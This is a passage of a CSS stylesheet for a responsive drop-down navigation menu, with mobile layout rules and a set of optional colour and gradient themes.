transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: -25px; right: 0; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; min-width: unset !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; height: 30px; background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #0b6143 !important; color: #ffffff !important; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; /* height: 36px; */ background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; border-bottom: 2px solid #fff; } body .wsmenu-list li>.wsmenu-submenu li { width: 100%; float: unset; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 40%; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow {position: relative;left: 0px;top: -18px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;z-index: 9999;} .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow {left: 240px;top: -20px;} .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #0c6144; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media only screen and (max-width: 780px) { body ul.mobile-sub.wsmenu-list img { position: relative; top: 21px; } .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;display: none;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; } ul.wsmenu-submenu-sub li a { background: transparent !important; color: #0b6143 !important; border: unset; } 